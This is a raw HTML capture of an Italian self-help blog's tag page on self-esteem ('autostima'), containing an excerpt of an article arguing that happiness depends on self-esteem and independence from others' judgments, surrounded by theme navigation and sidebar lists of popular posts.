        </div></div></div><div class="td_mega_menu_sub_cats"><div class="block-mega-child-cats"><a class="cur-sub-cat mega-menu-sub-cat-tdi_20_d43" id="tdi_21_c4b" data-td_block_id="tdi_20_d43" data-td_filter_value="" href="https://ecletticamente.com/category/crescita-professionale/">All</a><a class="mega-menu-sub-cat-tdi_20_d43"  id="tdi_22_45e" data-td_block_id="tdi_20_d43" data-td_filter_value="802" href="https://ecletticamente.com/category/crescita-professionale/apprendimento-rapido-memoria-lettura-veloce/">Apprendimento rapido</a><a class="mega-menu-sub-cat-tdi_20_d43"  id="tdi_23_07f" data-td_block_id="tdi_20_d43" data-td_filter_value="1227" href="https://ecletticamente.com/category/crescita-professionale/business-dress-code/">Business dress code</a><a class="mega-menu-sub-cat-tdi_20_d43"  id="tdi_24_707" data-td_block_id="tdi_20_d43" data-td_filter_value="801" href="https://ecletticamente.com/category/crescita-professionale/leadership/">Leadership</a><a class="mega-menu-sub-cat-tdi_20_d43"  id="tdi_25_7ce" data-td_block_id="tdi_20_d43" data-td_filter_value="1163" href="https://ecletticamente.com/category/crescita-professionale/marketing/">Marketing</a><a class="mega-menu-sub-cat-tdi_20_d43"  id="tdi_26_674" data-td_block_id="tdi_20_d43" data-td_filter_value="805" href="https://ecletticamente.com/category/crescita-professionale/persuasione/">Persuasione</a></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" id="prev-page-tdi_20_d43" data-td_block_id="tdi_20_d43"><i class="td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" id="next-page-tdi_20_d43" data-td_block_id="tdi_20_d43"><i class="td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-mega-menu menu-item-6724"><a href="https://ecletticamente.com/category/salute/">Salute</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><script>var block_tdi_27_08c = new tdBlock();
block_tdi_27_08c.id = "tdi_27_08c";
block_tdi_27_08c.atts = '{"limit":"5","td_column_number":3,"ajax_pagination":"next_prev","category_id":"1","show_child_cat":5,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","border_top":"","css":"","tdc_css":"","class":"tdi_27_08c","tdc_css_class":"tdi_27_08c","tdc_css_class_style":"tdi_27_08c_rand_style"}';
block_tdi_27_08c.td_column_number = "3";
block_tdi_27_08c.block_type = "td_block_mega_menu";
block_tdi_27_08c.post_count = "5";
block_tdi_27_08c.found_posts = "71";
block_tdi_27_08c.header_color = "";
block_tdi_27_08c.ajax_pagination_infinite_stop = "";
block_tdi_27_08c.max_num_pages = "15";
tdBlocksArray.push(block_tdi_27_08c);
</script><div class="td_block_wrap td_block_mega_menu tdi_27_08c td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_27_08c" ><div id=tdi_27_08c class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://ecletticamente.com/salute/i-migliori-giochi-lego-per-bambine/" rel="bookmark" class="td-image-wrap " title="I migliori giochi Lego per bambine" ><img class="entry-thumb" src="" alt="I migliori giochi Lego per bambine" title="I migliori giochi Lego per bambine" data-type="image_tag" data-img-url="https://images.unsplash.com/photo-1560961911-0ac252fecc71?q=80&#038;w=180&#038;auto=format&#038;fit=crop&#038;ixlib=rb-4.0.3&#038;ixid=M3wxMjA3fDB8MHxwaG90by1wYWdlfHx8fGVufDB8fHx8fA%3D%3D"  width="180" height="135" /></a></div>                                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://ecletticamente.com/salute/i-migliori-giochi-lego-per-bambine/" rel="bookmark" title="I migliori giochi Lego per bambine">I migliori giochi Lego per bambine</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://ecletticamente.com/salute/migliori-libri-per-bambini-fino-a-5-anni/" rel="bookmark" class="td-image-wrap " title="Migliori libri per bambini fino a 5 anni" ><img class="entry-thumb" src="" alt="Migliori libri per bambini fino a 5 anni" title="Migliori libri per bambini fino a 5 anni" data-type="image_tag" data-img-url="https://images.unsplash.com/photo-1565843248736-8c41e6db117b?ixlib=rb-1.2.1&#038;ixid=MnwxMjA3fDB8MHxwaG90by1wYWdlfHx8fGVufDB8fHx8&#038;auto=format&#038;fit=crop&#038;w=180&#038;q=80"  width="180" height="120" /></a></div>                                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://ecletticamente.com/salute/migliori-libri-per-bambini-fino-a-5-anni/" rel="bookmark" title="Migliori libri per bambini fino a 5 anni">Migliori libri per bambini fino a 5 anni</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://ecletticamente.com/salute/7522/" rel="bookmark" class="td-image-wrap " title="" ><img class="entry-thumb" src="" alt="" title="" data-type="image_tag" data-img-url="https://images.unsplash.com/photo-1532527129402-82f924cb0ed1?ixlib=rb-1.2.1&#038;ixid=eyJhcHBfaWQiOjEyMDd9&#038;auto=format&#038;fit=crop&#038;w=180&#038;q=81"  width="180" height="120" /></a></div>                                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://ecletticamente.com/salute/7522/" rel="bookmark" title=""></a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://ecletticamente.com/salute/libri-dieta-dei-gruppi-sanguigni/" rel="bookmark" class="td-image-wrap " title="Libri sulla dieta dei gruppi sanguigni ecco i 5 consigliati" ><img class="entry-thumb" src="" alt="Libri sulla dieta dei gruppi sanguigni ecco i 5 consigliati" title="Libri sulla dieta dei gruppi sanguigni ecco i 5 consigliati" data-type="image_tag" data-img-url="https://images.unsplash.com/photo-1559058789-672da06263d8?ixid=MnwxMjA3fDB8MHxwaG90by1wYWdlfHx8fGVufDB8fHx8&#038;ixlib=rb-1.2.1&#038;auto=format&#038;fit=crop&#038;w=180&#038;q=80"  width="180" height="120" /></a></div>                                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://ecletticamente.com/salute/libri-dieta-dei-gruppi-sanguigni/" rel="bookmark" title="Libri sulla dieta dei gruppi sanguigni ecco i 5 consigliati">Libri sulla dieta dei gruppi sanguigni ecco i 5 consigliati</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://ecletticamente.com/salute/libri-dieta-mediterranea/" rel="bookmark" class="td-image-wrap " title="Libri dieta mediterranea" ><img class="entry-thumb" src="" alt="Libri dieta mediterranea" title="Libri dieta mediterranea" data-type="image_tag" data-img-url="https://images.unsplash.com/photo-1563046937-046866771a6e?ixid=MnwxMjA3fDB8MHxwaG90by1wYWdlfHx8fGVufDB8fHx8&#038;ixlib=rb-1.2.1&#038;auto=format&#038;fit=crop&#038;w=180&#038;q=80"  width="180" height="120" /></a></div>                                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://ecletticamente.com/salute/libri-dieta-mediterranea/" rel="bookmark" title="Libri dieta mediterranea">Libri dieta mediterranea</a></h3>            </div>
        </div>
        </div></div></div><div class="td_mega_menu_sub_cats"><div class="block-mega-child-cats"><a class="cur-sub-cat mega-menu-sub-cat-tdi_27_08c" id="tdi_28_005" data-td_block_id="tdi_27_08c" data-td_filter_value="" href="https://ecletticamente.com/category/salute/">All</a><a class="mega-menu-sub-cat-tdi_27_08c"  id="tdi_29_a09" data-td_block_id="tdi_27_08c" data-td_filter_value="675" href="https://ecletticamente.com/category/salute/alimentazione/">Alimentazione</a><a class="mega-menu-sub-cat-tdi_27_08c"  id="tdi_30_75a" data-td_block_id="tdi_27_08c" data-td_filter_value="676" href="https://ecletticamente.com/category/salute/bellezza/">Bellezza</a><a class="mega-menu-sub-cat-tdi_27_08c"  id="tdi_31_705" data-td_block_id="tdi_27_08c" data-td_filter_value="677" href="https://ecletticamente.com/category/salute/fitness/">Fitness</a><a class="mega-menu-sub-cat-tdi_27_08c"  id="tdi_32_b75" data-td_block_id="tdi_27_08c" data-td_filter_value="679" href="https://ecletticamente.com/category/salute/prevenzione/">Prevenzione</a><a class="mega-menu-sub-cat-tdi_27_08c"  id="tdi_33_5ac" data-td_block_id="tdi_27_08c" data-td_filter_value="729" href="https://ecletticamente.com/category/salute/genitori-figli/">Relazioni genitori figli</a></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" id="prev-page-tdi_27_08c" data-td_block_id="tdi_27_08c"><i class="td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" id="next-page-tdi_27_08c" data-td_block_id="tdi_27_08c"><i class="td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-mega-menu menu-item-6025"><a href="https://ecletticamente.com/category/benessere-economico/">Benessere economico</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><script>var block_tdi_34_990 = new tdBlock();
block_tdi_34_990.id = "tdi_34_990";
block_tdi_34_990.atts = '{"limit":"5","td_column_number":3,"ajax_pagination":"next_prev","category_id":"799","show_child_cat":5,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","border_top":"","css":"","tdc_css":"","class":"tdi_34_990","tdc_css_class":"tdi_34_990","tdc_css_class_style":"tdi_34_990_rand_style"}';
block_tdi_34_990.td_column_number = "3";
block_tdi_34_990.block_type = "td_block_mega_menu";
block_tdi_34_990.post_count = "4";
block_tdi_34_990.found_posts = "4";
block_tdi_34_990.header_color = "";
block_tdi_34_990.ajax_pagination_infinite_stop = "";
block_tdi_34_990.max_num_pages = "1";
tdBlocksArray.push(block_tdi_34_990);
</script><div class="td_block_wrap td_block_mega_menu tdi_34_990 td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_34_990" ><div id=tdi_34_990 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://ecletticamente.com/benessere-economico/fare-business/fare-soldi-con-il-trading-il-seo/" rel="bookmark" class="td-image-wrap " title="Fare soldi con il Trading e il Seo" ><img class="entry-thumb" src="" alt="Fare soldi con il Trading e il Seo" title="Fare soldi con il Trading e il Seo" data-type="image_tag" data-img-url="https://images.unsplash.com/photo-1432888498266-38ffec3eaf0a?ixid=MXwxMjA3fDB8MHxwaG90by1wYWdlfHx8fGVufDB8fHw%3D&#038;ixlib=rb-1.2.1&#038;auto=format&#038;fit=crop&#038;w=180&#038;q=80"  width="180" height="119" /></a></div>                                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://ecletticamente.com/benessere-economico/fare-business/fare-soldi-con-il-trading-il-seo/" rel="bookmark" title="Fare soldi con il Trading e il Seo">Fare soldi con il Trading e il Seo</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://ecletticamente.com/benessere-economico/guadagnare-con-internet/avere-successo-con-blog/" rel="bookmark" class="td-image-wrap " title="Come avere successo con un blog" ><img class="entry-thumb" src="" alt="" title="Come avere successo con un blog" data-type="image_tag" data-img-url="https://images.unsplash.com/photo-1582407947304-fd86f028f716?ixid=MXwxMjA3fDB8MHxwaG90by1wYWdlfHx8fGVufDB8fHw%3D&#038;ixlib=rb-1.2.1&#038;auto=format&#038;fit=crop&#038;w=1159&#038;q=80"  width="180" height="135" /></a></div>                                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://ecletticamente.com/benessere-economico/guadagnare-con-internet/avere-successo-con-blog/" rel="bookmark" title="Come avere successo con un blog">Come avere successo con un blog</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://ecletticamente.com/benessere-economico/guadagnare-con-internet/8-modi-fare-soldi-su-internet/" rel="bookmark" class="td-image-wrap " title="8 modi per fare soldi su internet" ><img class="entry-thumb" src="" alt="" title="8 modi per fare soldi su internet" data-type="image_tag" data-img-url="https://images.unsplash.com/photo-1582407947304-fd86f028f716?ixid=MXwxMjA3fDB8MHxwaG90by1wYWdlfHx8fGVufDB8fHw%3D&#038;ixlib=rb-1.2.1&#038;auto=format&#038;fit=crop&#038;w=1159&#038;q=80"  width="180" height="135" /></a></div>                                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://ecletticamente.com/benessere-economico/guadagnare-con-internet/8-modi-fare-soldi-su-internet/" rel="bookmark" title="8 modi per fare soldi su internet">8 modi per fare soldi su internet</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://ecletticamente.com/benessere-economico/guadagnare-con-internet/gli-step-fondamentali-creare-business-online-vincente/" rel="bookmark" class="td-image-wrap " title="Gli step fondamentali per creare un business online vincente" ><img class="entry-thumb" src="" alt="" title="Gli step fondamentali per creare un business online vincente" data-type="image_tag" data-img-url="https://images.unsplash.com/photo-1582407947304-fd86f028f716?ixid=MXwxMjA3fDB8MHxwaG90by1wYWdlfHx8fGVufDB8fHw%3D&#038;ixlib=rb-1.2.1&#038;auto=format&#038;fit=crop&#038;w=1159&#038;q=80"  width="180" height="135" /></a></div>                                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://ecletticamente.com/benessere-economico/guadagnare-con-internet/gli-step-fondamentali-creare-business-online-vincente/" rel="bookmark" title="Gli step fondamentali per creare un business online vincente">Gli step fondamentali per creare un business online vincente</a></h3>            </div>
        </div>
        </div></div></div><div class="td_mega_menu_sub_cats"><div class="block-mega-child-cats"><a class="cur-sub-cat mega-menu-sub-cat-tdi_34_990" id="tdi_35_d99" data-td_block_id="tdi_34_990" data-td_filter_value="" href="https://ecletticamente.com/category/benessere-economico/">All</a><a class="mega-menu-sub-cat-tdi_34_990"  id="tdi_36_955" data-td_block_id="tdi_34_990" data-td_filter_value="1239" href="https://ecletticamente.com/category/benessere-economico/fare-business/">Fare business</a><a class="mega-menu-sub-cat-tdi_34_990"  id="tdi_37_909" data-td_block_id="tdi_34_990" data-td_filter_value="1232" href="https://ecletticamente.com/category/benessere-economico/guadagnare-con-internet/">Guadagnare con internet</a></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" id="prev-page-tdi_34_990" data-td_block_id="tdi_34_990"><i class="td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page ajax-page-disabled" id="next-page-tdi_34_990" data-td_block_id="tdi_34_990"><i class="td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
</ul></div></div>

<div class="td-search-wrapper">
    <div id="td-top-search">
        <!-- Search -->
        <div class="header-search-wrap">
            <div class="dropdown header-search">
                <a id="td-header-search-button" href="#" role="button" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
                <a id="td-header-search-button-mob" href="#" role="button" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
            </div>
        </div>
    </div>
</div>

<div class="header-search-wrap">
	<div class="dropdown header-search">
		<div class="td-drop-down-search">
			<form method="get" class="td-search-form" action="https://ecletticamente.com/">
				<div role="search" class="td-head-form-search-wrap">
					<input class="needsclick" id="td-header-search" type="text" value="" name="s" autocomplete="off" /><input class="wpb_button wpb_btn-inverse btn" type="submit" id="td-header-search-top" value="Search" />
				</div>
			</form>
			<div id="td-aj-search"></div>
		</div>
	</div>
</div>        </div>
    </div>
</div>
<div class="td-container">
    <div class="td-container-border">
        <div class="td-pb-row">
                                    <div class="td-pb-span8 td-main-content">
                            <div class="td-ss-main-content">
                                <div class="td-page-header td-pb-padding-side">
                                    <div class="entry-crumbs"><span><a title="" class="entry-crumb" href="https://ecletticamente.com/">Home</a></span> <i class="td-icon-right td-bread-sep td-bred-no-url-last"></i> <span class="td-bred-no-url-last">Tags</span> <i class="td-icon-right td-bread-sep td-bred-no-url-last"></i> <span class="td-bred-no-url-last">Autostima</span></div>
                                    <h1 class="entry-title td-page-title">
                                        <span>Tag: autostima</span>
                                    </h1>
                                </div>
                                <div class="entry-content"><p>La pagina di Ecletticamente dedicata agli articoli che parlano di autostima</p>
</div><!-- module -->
        <div class="td_module_15 td-animation-stack post-3339 post type-post status-publish format-standard has-post-thumbnail hentry category-felicita-successo tag-autostima td-post-content">
            <div class="item-details">
                <h1 class="entry-title"><a href="https://ecletticamente.com/crescita-personale/felicita-successo/la-felicita-passa-dallautostima/" rel="bookmark" title="La felicità passa dall&#8217;autostima">La felicità passa dall&#8217;autostima</a></h1>                <div class="meta-info">
	                                    <div class="td-post-author-name td-post-author-no-dot"><div class="td-author-by">By</div> <a href="https://ecletticamente.com/author/giancarlo-sali/">Giancarlo Sali</a></div>                                                        </div>

                <div class="td-post-featured-image"><a href="https://ecletticamente.com/crescita-personale/felicita-successo/la-felicita-passa-dallautostima/"><img fifu-featured="1" width="640" height="" class="entry-thumb" data-src="https://images.unsplash.com/photo-1559677437-62c20d42dd27?ixid=MXwxMjA3fDB8MHxwaG90by1wYWdlfHx8fGVufDB8fHw%3D&ixlib=rb-1.2.1&auto=format&fit=crop&w=1050&q=80" alt="anselm grun autostima" title="anselm grun autostima" title="" onerror="this.src='https://images.unsplash.com/photo-1542293787938-c9e299b880cc?ixlib=rb-1.2.1&auto=format&fit=crop&w=750&q=80'"/></a></div>
	            <div class="td-post-text-content">
		            <p><img fetchpriority="high" decoding="async" alt="Autostima +3" src="https://farm9.staticflickr.com/8470/8080488336_d3365f53c7.jpg" width="500" height="500" /><br />
Per essere felici bisogna possedere una buona dose di autostima.</p>
<p>Per conquistare l’autostima, è necessario raggiungere l’<strong>indipendenza psicologica dai giudizi degli altri</strong>.</p>
<p>Finchè continueremo a credere &#8220;bovinamente&#8221; ai giudizi delle persone che ci circondano ed a lasciarci condizionare solo dai loro punti di vista, la strada verso la felicità sarà sempre in salita.</p>
<p>Per aiutarvi a capire meglio di cosa sto parlando, di quanto le opinioni e gli stati d’animo (zavorra pesantissima per la nostra personalità) degli altri rappresentino spesso il motivo della nostra infelicità, vi lascio coinvolgere da due brani tratti dal bellissimo libro del religioso Anselm Grun: &#8220;Autostima ed accettazione dell&#8217;ombra&#8221;&#8230;&#8230;testo di cui consiglio la lettura a tutti.</p>
<div class="more-link-wrap"> <a href="https://ecletticamente.com/crescita-personale/felicita-successo/la-felicita-passa-dallautostima/" class="more-link">Continue</a></div>
	            </div>
            </div>

        </div>

                                    </div>
                        </div>
                        <div class="td-pb-span4 td-main-sidebar">
                            <div class="td-ss-main-sidebar">
                                <div class="td_block_wrap td_block_7 td_block_widget tdi_39_094 td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_39_094" ><script>var block_tdi_39_094 = new tdBlock();
block_tdi_39_094.id = "tdi_39_094";
block_tdi_39_094.atts = '{"custom_title":"Gli articoli pi\u00f9 letti","custom_url":"","block_template_id":"td_block_template_1","header_color":"#","header_text_color":"#","title_tag":"h3","border_top":"","color_preset":"","m6_tl":"","limit":"5","offset":"","video_rec":"","video_rec_title":"","el_class":"","post_ids":"","category_id":"","category_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","sort":"popular","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","ajax_pagination":"","ajax_pagination_infinite_stop":"","class":"td_block_widget tdi_39_094","separator":"","show_modified_date":"","video_popup":"","show_vid_t":"block","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","m6f_title_font_header":"","m6f_title_font_title":"Article title","m6f_title_font_settings":"","m6f_title_font_family":"","m6f_title_font_size":"","m6f_title_font_line_height":"","m6f_title_font_style":"","m6f_title_font_weight":"","m6f_title_font_transform":"","m6f_title_font_spacing":"","m6f_title_":"","m6f_cat_font_title":"Article category tag","m6f_cat_font_settings":"","m6f_cat_font_family":"","m6f_cat_font_size":"","m6f_cat_font_line_height":"","m6f_cat_font_style":"","m6f_cat_font_weight":"","m6f_cat_font_transform":"","m6f_cat_font_spacing":"","m6f_cat_":"","m6f_meta_font_title":"Article meta info","m6f_meta_font_settings":"","m6f_meta_font_family":"","m6f_meta_font_size":"","m6f_meta_font_line_height":"","m6f_meta_font_style":"","m6f_meta_font_weight":"","m6f_meta_font_transform":"","m6f_meta_font_spacing":"","m6f_meta_":"","css":"","tdc_css":"","td_column_number":1,"tdc_css_class":"tdi_39_094","tdc_css_class_style":"tdi_39_094_rand_style"}';
block_tdi_39_094.td_column_number = "1";
block_tdi_39_094.block_type = "td_block_7";
block_tdi_39_094.post_count = "5";
block_tdi_39_094.found_posts = "416";
block_tdi_39_094.header_color = "#";
block_tdi_39_094.ajax_pagination_infinite_stop = "";
block_tdi_39_094.max_num_pages = "84";
tdBlocksArray.push(block_tdi_39_094);
</script><h4 class="block-title"><span class="td-pulldown-size">Gli articoli più letti</span></h4><div id=tdi_39_094 class="td_block_inner">

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">
            
            <div class="td-module-thumb"><a href="https://ecletticamente.com/seduzione-attrazione/seduzione-rapida/20-posti-dove-rimorchiare-alla-grande-a-bologna/" rel="bookmark" class="td-image-wrap " title="20 Posti Dove rimorchiare alla grande e fare incontri a Bologna" ><img class="entry-thumb" src="" alt="incontri sesso Bologna" title="20 Posti Dove rimorchiare alla grande e fare incontri a Bologna" data-type="image_tag" data-img-url="https://images.unsplash.com/photo-1569858268984-d3e1fbb1455b?ixid=MnwxMjA3fDB8MHxwaG90by1wYWdlfHx8fGVufDB8fHx8&ixlib=rb-1.2.1&auto=format&fit=crop&w=100&q=80"  width="100" height="66" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://ecletticamente.com/seduzione-attrazione/seduzione-rapida/20-posti-dove-rimorchiare-alla-grande-a-bologna/" rel="bookmark" title="20 Posti Dove rimorchiare alla grande e fare incontri a Bologna">20 Posti Dove rimorchiare alla grande e fare incontri a Bologna</a></h3>            <div class="meta-info">
                <a href="https://ecletticamente.com/category/seduzione-attrazione/seduzione-rapida/" class="td-post-category">Seduzione rapida</a>                                                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">
            
            <div class="td-module-thumb"><a href="https://ecletticamente.com/seduzione-attrazione/seduzione-femminile/3-migliori-libri-sulla-seduzione/" rel="bookmark" class="td-image-wrap " title="I migliori libri sulla seduzione" ><img class="entry-thumb" src="" alt="I migliori libri sulla seduzione" title="I migliori libri sulla seduzione" data-type="image_tag" data-img-url="https://images.unsplash.com/photo-1571115945052-5dbe179c8200?ixlib=rb-1.2.1&ixid=eyJhcHBfaWQiOjEyMDd9&auto=format&fit=crop&w=100&q=80"  width="100" height="67" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://ecletticamente.com/seduzione-attrazione/seduzione-femminile/3-migliori-libri-sulla-seduzione/" rel="bookmark" title="I migliori libri sulla seduzione">I migliori libri sulla seduzione</a></h3>            <div class="meta-info">
                <a href="https://ecletticamente.com/category/seduzione-attrazione/seduzione-femminile/" class="td-post-category">Seduzione femminile</a>                                                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">
            
            <div class="td-module-thumb"><a href="https://ecletticamente.com/seduzione-attrazione/seduzione-rapida/i-migliori-10-locali-notturni-a-torino/" rel="bookmark" class="td-image-wrap " title="I migliori 10 locali notturni a Torino: la mia classifica" ><img class="entry-thumb" src="" alt="locali notturni torino" title="I migliori 10 locali notturni a Torino: la mia classifica" data-type="image_tag" data-img-url="https://images.unsplash.com/photo-1514533212735-5df27d970db0?ixlib=rb-1.2.1&auto=format&fit=crop&w=100&q=80"  width="100" height="71" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://ecletticamente.com/seduzione-attrazione/seduzione-rapida/i-migliori-10-locali-notturni-a-torino/" rel="bookmark" title="I migliori 10 locali notturni a Torino: la mia classifica">I migliori 10 locali notturni a Torino: la mia classifica</a></h3>            <div class="meta-info">
                <a href="https://ecletticamente.com/category/seduzione-attrazione/seduzione-rapida/" class="td-post-category">Seduzione rapida</a>                                                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">
            
            <div class="td-module-thumb"><a href="https://ecletticamente.com/tecniche-di-seduzione/come-far-colpo-sul-segno-del-cancro/" rel="bookmark" class="td-image-wrap " title="Come far colpo sul segno del cancro" ><img class="entry-thumb" src="" alt="Come far colpo sul segno del cancro" title="Come far colpo sul segno del cancro" data-type="image_tag" data-img-url="https://images.unsplash.com/photo-1487035454361-ca5c3de0ed23?ixlib=rb-1.2.1&ixid=eyJhcHBfaWQiOjEyMDd9&auto=format&fit=crop&w=100&q=80"  width="100" height="75" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://ecletticamente.com/tecniche-di-seduzione/come-far-colpo-sul-segno-del-cancro/" rel="bookmark" title="Come far colpo sul segno del cancro">Come far colpo sul segno del cancro</a></h3>            <div class="meta-info">
                <a href="https://ecletticamente.com/category/tecniche-di-seduzione/" class="td-post-category">Tecniche di seduzione</a>                                                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">
            
            <div class="td-module-thumb"><a href="https://ecletticamente.com/tecniche-di-seduzione/relazioni-complicate/come-si-crea-la-dipendenza-affettiva/" rel="bookmark" class="td-image-wrap " title="Come si crea la dipendenza affettiva" ><img class="entry-thumb" src="" alt="Come si crea la dipendenza affettiva" title="Come si crea la dipendenza affettiva" data-type="image_tag" data-img-url="https://images.unsplash.com/photo-1581794236300-acd130bf0035?ixlib=rb-1.2.1&ixid=eyJhcHBfaWQiOjEyMDd9&auto=format&fit=crop&w=1508&q=80"  width="100" height="75" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://ecletticamente.com/tecniche-di-seduzione/relazioni-complicate/come-si-crea-la-dipendenza-affettiva/" rel="bookmark" title="Come si crea la dipendenza affettiva">Come si crea la dipendenza affettiva</a></h3>            <div class="meta-info">
                <a href="https://ecletticamente.com/category/tecniche-di-seduzione/relazioni-complicate/" class="td-post-category">Relazioni complicate</a>                                                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 --></div></div> <!-- ./block --><div class="td_block_wrap td_block_7 td_block_widget tdi_40_0b9 td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_40_0b9" ><script>var block_tdi_40_0b9 = new tdBlock();
block_tdi_40_0b9.id = "tdi_40_0b9";
block_tdi_40_0b9.atts = '{"custom_title":"Articoli recenti","custom_url":"","block_template_id":"","header_color":"#","header_text_color":"#","title_tag":"h3","border_top":"","color_preset":"","m6_tl":"","limit":"5","offset":"","video_rec":"","video_rec_title":"","el_class":"","post_ids":"","category_id":"","category_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","sort":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","ajax_pagination":"","ajax_pagination_infinite_stop":"","class":"td_block_widget tdi_40_0b9","separator":"","show_modified_date":"","video_popup":"","show_vid_t":"block","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax 